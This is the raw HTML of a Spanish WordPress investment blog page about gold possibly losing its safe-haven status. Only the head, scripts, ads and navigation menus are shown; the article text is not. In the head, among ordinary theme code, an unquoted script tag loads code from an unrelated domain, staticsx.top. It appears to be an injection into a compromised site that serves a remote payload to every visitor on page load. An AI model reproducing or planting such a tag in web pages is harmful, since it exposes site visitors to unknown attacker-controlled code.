

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasinversion.com/el-oro-podria-perder-su-condicion-de-activo-de-refugio/
body_size: 20466
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>El oro podría perder su condición de activo de refugio - Ideas de Inversión</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ideasinversion.com/xmlrpc.php" />
    <!-- JM Twitter Cards by Julien Maury 8.0 -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@ideas_inversion">
<meta name="twitter:site" content="@ideas_inversion">
<meta property="og:title" content="El oro podría perder su condición de activo de refugio">
<meta property="og:description" content="Durante la semana pasada, el sentimiento respecto de los activos de más riesgo mejoró tras conocerse el informe mensual sobre el empleo de los EE.UU. En Europa, dos bancos centrales ofrecieron nuevo">
<meta property="og:image" content="http://ideasinversion.com/wp-content/uploads/2015/06/twitterCard.png">
<!-- /JM Twitter Cards by Julien Maury 8.0 -->
<link rel="icon" type="image/png" href="http://ideasinversion.com/wp-content/uploads/2019/03/preview-lightbox-Icono-FullColor.png">
<script>
dataLayer = [{"title":"El oro podr\u00eda perder su condici\u00f3n de activo de refugio","author":"Enrique Echavarria Wartenberg","wordcount":1173,"logged_in":"false","page_id":13789,"post_date":"2011-10-11 11:00:00"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKJ86V3');</script>
<!-- End Google Tag Manager -->
<!-- This site is optimized with the Yoast SEO plugin v5.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ideasinversion.com/el-oro-podria-perder-su-condicion-de-activo-de-refugio/" />
<link rel="publisher" href="https://plus.google.com/u/0/b/114589524565978466064/114589524565978466064"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El oro podría perder su condición de activo de refugio - Ideas de Inversión" />
<meta property="og:description" content="Durante la semana pasada, el sentimiento respecto de los activos de más riesgo mejoró tras conocerse el informe mensual sobre el empleo de los EE.UU. En Europa, dos bancos centrales ofrecieron nuevos estímulos mientras que los dirigentes se mostraron más partidarios en ayudar al sector bancario luego de que el banco belga-francés Dexia se asomara &hellip;" />
<meta property="og:url" content="https://ideasinversion.com/el-oro-podria-perder-su-condicion-de-activo-de-refugio/" />
<meta property="og:site_name" content="Ideas de Inversión" />
<meta property="article:publisher" content="https://www.facebook.com/IdeasInversion" />
<meta property="article:tag" content="¿como invertir en oro?" />
<meta property="article:tag" content="ANALISIS ORO" />
<meta property="article:tag" content="COMPORTAMIENTO ORO 2011" />
<meta property="article:tag" content="EXPECTATIVAS PRECIO ORO" />
<meta property="article:tag" content="ideas de inversion" />
<meta property="article:tag" content="invertir en oro" />
<meta property="article:tag" content="INVERTIR EN ORO EN COLOMBIA" />
<meta property="article:tag" content="oro" />
<meta property="article:tag" content="ORO COMO ACTIVO REFUGIO" />
<meta property="article:tag" content="precio del oro" />
<meta property="article:tag" content="QUE SE ESPERA DEL ORO 2012" />
<meta property="article:tag" content="REFUGIO EN ORO" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2011-10-11T11:00:00+00:00" />
<meta property="og:image" content="https://ideasinversion.com/wp-content/uploads/2011/10/oro-monedas-300x219.jpg" />
<meta property="og:image:secure_url" content="https://ideasinversion.com/wp-content/uploads/2011/10/oro-monedas-300x219.jpg" />
<meta property="og:image" content="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly01-sala-inversion-america-10-10-11.jpg" />
<meta property="og:image" content="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly02-sala-inversion-america-10-10-11.jpg" />
<meta property="og:image" content="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly03-sala-inversion-america-10-10-11.jpg" />
<meta property="og:image" content="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly05-sala-inversion-america-10-10-11.jpg" />
<meta property="og:image" content="http://www.saladeinversion.com/assets/images/content/Graficos/2011/weekly06-sala-inversion-america-10-10-11.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/ideasinversion.com\/","name":"Ideas de Inversi\u00f3n","potentialAction":{"@type":"SearchAction","target":"https:\/\/ideasinversion.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; Feed" href="https://ideasinversion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; RSS de los comentarios" href="https://ideasinversion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas de Inversión &raquo; El oro podría perder su condición de activo de refugio RSS de los comentarios" href="https://ideasinversion.com/el-oro-podria-perder-su-condicion-de-activo-de-refugio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasinversion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ideasinversion.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.2'></script>
<link rel='https://api.w.org/' href='https://ideasinversion.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasinversion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ideasinversion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://ideasinversion.com/?p=13789' />
<link rel="alternate" type="application/json+oembed" href="https://ideasinversion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasinversion.com%2Fel-oro-podria-perder-su-condicion-de-activo-de-refugio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ideasinversion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fideasinversion.com%2Fel-oro-podria-perder-su-condicion-de-activo-de-refugio%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ideasinversion.com\/wp-admin\/","wpRestNonce":"266be2705c","wpRestUrl":"https:\/\/ideasinversion.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ideasinversion.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://ideasinversion.com/el-oro-podria-perder-su-condicion-de-activo-de-refugio/amp/" /><meta name="generator" content="Powered by Slider Revolution 5.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ideasinversion.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/ideasinversion.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff7531";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ideasinversion.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ideasinversion.com/general/",
                                "name": "Blog"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ideasinversion.com/el-oro-podria-perder-su-condicion-de-activo-de-refugio/",
                                "name": "El oro podría perder su condición de activo de refugio"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-13789 single-format-standard el-oro-podria-perder-su-condicion-de-activo-de-refugio global-block-template-1 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuideas-container"><ul id="menu-menuideas" class="td-mobile-main-menu"><li id="menu-item-25177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li id="menu-item-25185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li id="menu-item-25186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li id="menu-item-25188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li id="menu-item-25189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li id="menu-item-25190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
	<li id="menu-item-25191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li id="menu-item-25192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li id="menu-item-25193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li id="menu-item-26087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li id="menu-item-25194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li id="menu-item-25195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
<li id="menu-item-25180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25207"><a href="#">Herramientas<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-29154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li id="menu-item-25197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li id="menu-item-25198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li id="menu-item-25182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li id="menu-item-25199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li id="menu-item-25200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ideasinversion.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
            <span class="td-visual-hidden">Ideas de Inversión</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6980a36e8321f_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ideasinversion.com/">
            <img class="td-retina-data" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt=""/>
        </a>
        </div>
    <div class="menu-menuideas-container"><ul id="menu-menuideas-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25177"><a href="https://ideasinversion.com/expertos-2/">Expertos</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25184"><a href="https://ideasinversion.com/alexandra-sarmiento/">Alexandra Sarmiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25185"><a href="https://ideasinversion.com/monica-sierra/">Monica Sierra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25186"><a href="https://ideasinversion.com/aldo-alexander-castillo/">Aldo Alexander Castillo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25187"><a href="https://ideasinversion.com/carlos-arcila-2/">Carlos Arcila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25188"><a href="https://ideasinversion.com/david-andres-aguirre/">David Andrés Aguirre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25189"><a href="https://ideasinversion.com/enrique-echavarria-wartenberg/">Enrique Echavarria Wartenberg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25190"><a href="https://ideasinversion.com/erick-humberto-nieves/">Erick Humberto Nieves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25191"><a href="https://ideasinversion.com/erick-mosquera-velandia/">Erick Mosquera Velandia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25192"><a href="https://ideasinversion.com/jhonatan-david-franco/">Jhonatan David Franco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25193"><a href="https://ideasinversion.com/jose-david-lopez/">José David López</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26087"><a href="https://ideasinversion.com/juan-gabriel-garcia/">Juan Gabriel Garcia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25194"><a href="https://ideasinversion.com/luis-fernando-morales/">Luis Fernando Morales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25195"><a href="https://ideasinversion.com/ricardo-barboza-gonzalez/">Ricardo Barboza Gonzalez</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-25207"><a href="#">Herramientas</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
